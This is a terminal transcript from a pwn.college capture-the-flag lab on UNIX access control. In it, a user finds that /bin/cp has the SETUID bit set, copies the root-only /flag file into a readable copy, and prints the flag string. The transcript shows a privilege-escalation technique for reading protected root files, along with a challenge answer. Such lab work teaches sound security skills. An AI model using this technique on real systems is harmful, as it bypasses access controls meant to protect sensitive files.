 hacker@access-control~level5:~$ /challenge/run
===== Welcome to Access Control! =====
In this series of challenges, you will be working with various access control systems.
Break the system to get the flag.
In this challenge you will work understand how the SETUID bit for UNIX permissions works.
What if /bin/cp had the SETUID bit set?
Hint: Look into how cp will deal with different permissions.
Another Hint: check the man page for cp, any options in there that might help?
Before:
-rwsr-xr-x 1 root root 153976 Sep  5  2019 /bin/cp
After:
-rwsr-xr-x 1 root root 153976 Sep  5  2019 /bin/cp
hacker@access-control~level5:~$ cp --no-preserve=all /flag ./flag888
hacker@access-control~level5:~$ ll /flag
-r-------- 1 root root 56 Nov 29 13:20 /flag
hacker@access-control~level5:~$ ll ./flag888
-rw-r--r-- 1 root hacker 56 Nov 29 13:25 ./flag888
hacker@access-control~level5:~$ cat ./flag888
pwn.college{gYruapU_rTF5XkN5oMdltw6U_Bc.QX2IDOzwCO5IzW}
hacker@access-control~level5:~$